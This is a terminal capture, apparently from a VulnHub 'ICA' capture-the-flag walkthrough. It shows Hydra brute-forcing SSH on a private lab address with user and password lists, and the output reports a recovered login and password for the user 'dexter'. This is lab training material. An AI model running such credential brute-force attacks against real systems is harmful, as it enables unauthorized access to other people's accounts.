 ┌──(root㉿kali)-[/home/kali/Desktop/VulnHub/ICA]
└─# hydra -L usuarios -P b64_passwords ssh://192.168.0.28 -f
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-16 12:42:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:2/p:5), ~1 try per task
[DATA] attacking ssh://192.168.0.28:22/
[22][ssh] host: 192.168.0.28   login: dexter   password: 7ZwV4qtg42cmUXGX
[STATUS] attack finished for 192.168.0.28 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-16 12:42:15